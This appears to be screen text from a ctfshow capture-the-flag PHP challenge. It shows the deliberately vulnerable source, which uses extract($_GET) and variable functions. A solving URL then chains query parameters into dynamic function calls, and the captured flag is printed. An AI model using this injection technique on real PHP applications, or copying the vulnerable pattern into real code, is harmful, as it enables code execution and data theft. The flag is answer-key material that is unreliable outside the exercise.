 error_reporting(0);
extract($_GET);
include "flag.php";
highlight_file(__FILE__);
$_=function($__,$___){
return $__==$___?$___:$__;
};
$$__($_($_GET{
$___
}[$____]{
$_____
}(),$flag));
string(45) "ctfshow{a13302c2-46f8-4fd8-993d-3965217a62a4}"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://1df3beb8-d647-4127-9a9d-67cfd63fbbfd.challenge.ctf.show//?__=a&a=var_dump&___=x&____=b&_____=c&x[b][c]=json_last_error